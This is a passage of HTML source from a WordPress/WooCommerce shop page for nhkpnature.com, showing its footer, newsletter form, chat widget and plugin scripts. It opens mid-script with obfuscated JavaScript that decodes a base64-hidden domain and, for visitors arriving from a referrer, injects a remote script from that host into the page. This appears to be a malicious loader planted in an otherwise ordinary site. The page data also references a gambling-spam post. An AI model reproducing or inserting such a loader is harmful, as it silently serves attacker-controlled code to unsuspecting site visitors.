    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768661391" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">7,004</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"1df7be6cfd","register_nonce":"e4f83a359e","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"40e96972a3","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"shell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d 